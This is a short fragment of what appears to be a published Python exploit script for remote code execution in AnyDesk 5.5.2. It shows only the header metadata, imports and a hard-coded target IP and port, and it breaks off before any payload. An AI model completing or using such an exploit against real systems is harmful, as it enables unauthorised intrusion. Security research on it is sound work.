 1 # Exploit Title: AnyDesk 5.5.2 - Remote Code Execution
2 # Date: 09/06/20
3 # Exploit Author: scryh
4 # Vendor Homepage: https://anydesk.com/en
5 # Version: 5.5.2
6 # Tested on: Linux
7 # Walkthrough: https://devel0pment.de/?p=1881
8
9 #!/usr/bin/env python
10 import struct
11 import socket
12 import sys
13
14 ip = '10.10.69.254'
15 port = 50001